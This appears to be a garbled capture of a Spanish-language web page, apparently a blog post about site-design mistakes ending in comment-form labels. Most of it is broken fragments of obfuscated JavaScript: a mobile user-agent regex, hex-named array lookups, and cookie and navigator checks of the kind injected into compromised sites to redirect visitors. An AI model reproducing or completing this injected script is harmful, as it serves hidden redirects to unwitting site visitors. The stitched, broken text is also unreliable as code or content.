
|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-
|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
eri|vi(rg|te)|vk(40|5[0-3]|\-
81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
cfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()
ent[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]
x2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
kes in Site Design”
re (requerido)
eo (no sera publicado / requerido)